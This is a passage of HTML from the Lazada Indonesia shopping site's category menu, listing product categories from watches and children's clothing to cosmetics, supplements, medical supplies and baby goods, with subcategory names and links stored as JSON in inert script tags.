                                                                                    class="J_data_3_7">[{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"//www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No5"
                                                                            data-spm="cate_5">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_1"><a
                                                                                    href="//www.lazada.co.id/fashion-pakaian-anak-laki-laki"><span>Pakaian
                                                                                        Anak Laki-laki</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_0">[{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"//www.lazada.co.id/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"//www.lazada.co.id/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"//www.lazada.co.id/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-laki-laki"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_2"><a
                                                                                    href="//www.lazada.co.id/pakaian-anak-perempuan"><span>Pakaian
                                                                                        Anak Perempuan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_1">[{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"//www.lazada.co.id/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"//www.lazada.co.id/shop-girls-jumpsuits-overalls"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_3"><a
                                                                                    href="//www.lazada.co.id/shop-boy's-muslim-wear"><span>Pakaian
                                                                                        Anak Muslim Laki-Laki</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_2">[{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/shop-boy's-muslimin-accessories"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_4"><a
                                                                                    href="//www.lazada.co.id/shop-girls-muslim-wear"><span>Pakaian
                                                                                        Anak Muslim Perempuan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_3">[{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/shop-girls-muslim-wear-dresses-jumpsuits/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_5"><a
                                                                                    href="//www.lazada.co.id/fashion-sepatu-anak-laki-laki"><span>Sepatu
                                                                                        Anak Laki-laki</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_4">[{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"//www.lazada.co.id/sepatu-sneaker-anak-laki-laki"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_6"><a
                                                                                    href="//www.lazada.co.id/fashion-sepatu-anak-perempuan"><span>Sepatu
                                                                                        Anak Perempuan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_5">[{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"//www.lazada.co.id/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/sepatu-sneakers-anak-perempuan"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_7"><a
                                                                                    href="//www.lazada.co.id/beli-tas-anak-tl/"><span>Tas
                                                                                        Anak</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_6">[{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"//www.lazada.co.id/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"//www.lazada.co.id/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"//www.lazada.co.id/koper-anak-2/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_8"><a
                                                                                    href="//www.lazada.co.id/beli-perhiasan-anak/"><span>Perhiasan
                                                                                        Anak</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_7">[{"childCategoryName":"Emas Murni","childCategoryUrl":"//www.lazada.co.id/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"//www.lazada.co.id/beli-anak-perhiasan-fashion/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_5_9"><a
                                                                                    href="//www.lazada.co.id/beli-jam-tangan-anak/"><span>Jam
                                                                                        Tangan Anak</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_4_8">[{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-jam-tangan-anak-perempuan/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No6"
                                                                            data-spm="cate_6">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_1"><a
                                                                                    href="//www.lazada.co.id/beli-perawatan-kulit/"><span>Perawatan
                                                                                        Kulit</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"//www.lazada.co.id/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"//www.lazada.co.id/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"//www.lazada.co.id/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"//www.lazada.co.id/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"//www.lazada.co.id/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"//www.lazada.co.id/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"//www.lazada.co.id/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"//www.lazada.co.id/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-mata"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_2"><a
                                                                                    href="//www.lazada.co.id/beli-makeup/"><span>Makeup</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"//www.lazada.co.id/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"//www.lazada.co.id/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"//www.lazada.co.id/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"//www.lazada.co.id/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"//www.lazada.co.id/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"//www.lazada.co.id/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"//www.lazada.co.id/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"//www.lazada.co.id/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-makeup"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_3"><a
                                                                                    href="//www.lazada.co.id/beli-perawatan-rambut/"><span>Perawatan
                                                                                        Rambut</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"//www.lazada.co.id/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"//www.lazada.co.id/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"//www.lazada.co.id/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"//www.lazada.co.id/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-perawatan-rambut"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_4"><a
                                                                                    href="//www.lazada.co.id/beli-perlengkapan-mandi-tubuh/"><span>Perawatan
                                                                                        Tubuh</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"//www.lazada.co.id/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"//www.lazada.co.id/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"//www.lazada.co.id/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"//www.lazada.co.id/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"//www.lazada.co.id/beli-sabun-pembersih-tangan"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_5"><a
                                                                                    href="//www.lazada.co.id/beli-perawatan-kesehatan-pribadi/"><span>Perawatan
                                                                                        Diri</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"//www.lazada.co.id/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"//www.lazada.co.id/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"//www.lazada.co.id/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"//www.lazada.co.id/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"//www.lazada.co.id/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"//www.lazada.co.id/shop-Obat-Anti-Serangga"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_6"><a
                                                                                    href="//www.lazada.co.id/beli-parfum/"><span>Parfum</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_5">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"//www.lazada.co.id/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"//www.lazada.co.id/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"//www.lazada.co.id/beli-parfum-unisex"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_7"><a
                                                                                    href="//www.lazada.co.id/beli-alat-kesehatan-kecantikan/"><span>Alat
                                                                                        Kecantikan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_6">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"//www.lazada.co.id/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"//www.lazada.co.id/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"//www.lazada.co.id/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"//www.lazada.co.id/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/shop-alat-perawatan-kulit-tubuh"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_8"><a
                                                                                    href="//www.lazada.co.id/beli-suplemen-makanan/"><span>Suplemen
                                                                                        Makanan</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_7">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"//www.lazada.co.id/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"//www.lazada.co.id/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"//www.lazada.co.id/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"//www.lazada.co.id/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"//www.lazada.co.id/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"//www.lazada.co.id/beli-protein"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_9"><a
                                                                                    href="//www.lazada.co.id/beli-alat-medis/"><span>Alat
                                                                                        Medis</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_8">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"//www.lazada.co.id/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"//www.lazada.co.id/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"//www.lazada.co.id/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"//www.lazada.co.id/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"//www.lazada.co.id/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"//www.lazada.co.id/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"//www.lazada.co.id/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"//www.lazada.co.id/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"//www.lazada.co.id/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"//www.lazada.co.id/beli-stetoskop"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_10"><a
                                                                                    href="//www.lazada.co.id/jual-perlengkapan-kesehatan-seksual/"><span>Sexual
                                                                                        Wellness</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_9">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"//www.lazada.co.id/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"//www.lazada.co.id/beli-pelumas"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_11"><a
                                                                                    href="//www.lazada.co.id/beli-perawatan-tubuh-kesehatan-pria/"><span>Perawatan
                                                                                        Pria</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_10">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"//www.lazada.co.id/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"//www.lazada.co.id/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"//www.lazada.co.id/beli-deodoran-pria"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_6_12"><a
                                                                                    href="//www.lazada.co.id/kesehatan-manula/"><span>Popok
                                                                                        Dewasa</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_5_11">[{"childCategoryName":"Popok Dewasa","childCategoryUrl":"//www.lazada.co.id/kesehatan-manula/"}]</script>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No7"
                                                                            data-spm="cate_7">
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_1"><a
                                                                                    href="//www.lazada.co.id/jual-perlengkapan-bayi-balita/"><span>Ibu
                                                                                        & Anak</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_0">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"//www.lazada.co.id/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"//www.lazada.co.id/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"//www.lazada.co.id/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"//www.lazada.co.id/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-kulit-pria/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_2"><a
                                                                                    href="//www.lazada.co.id/beli-popok-pispot-bb/"><span>Popok
                                                                                        Sekali Pakai</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_1">[{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"//www.lazada.co.id/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"//www.lazada.co.id/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"//www.lazada.co.id/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"//www.lazada.co.id/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"//www.lazada.co.id/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"//www.lazada.co.id/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"//www.lazada.co.id/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"//www.lazada.co.id/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"//www.lazada.co.id/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"//www.lazada.co.id/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"//www.lazada.co.id/beli-detergen-popok-kain/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_3"><a
                                                                                    href="//www.lazada.co.id/beli-susu-formula/"><span>Makanan
                                                                                        Bayi & Balita</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_2">[{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"//www.lazada.co.id/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"//www.lazada.co.id/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"//www.lazada.co.id/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"//www.lazada.co.id/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"//www.lazada.co.id/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"//www.lazada.co.id/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"//www.lazada.co.id/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"//www.lazada.co.id/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"//www.lazada.co.id/beli-susu-maternal/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_4"><a
                                                                                    href="//www.lazada.co.id/jual-baju-aksesoris-anak/"><span>Pakaian
                                                                                        & Aksesoris</span></a>
                                                                                <script type="text"
                                                                                    class="J_data_6_3">[{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"//www.lazada.co.id/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"//www.lazada.co.id/beli-baju-renang-bayi-laki-laki/"}]</script>
                                                                            <li class="lzd-site-menu-sub-item"
                                                                                data-cate="cate_7_5"><a
                                                                                    href="//www.lazada.co.id/beli-makanan-bayi/"><span>Perlengkapan
                                                                                        Menyusui</span></a>
                                                                                <script type="text"
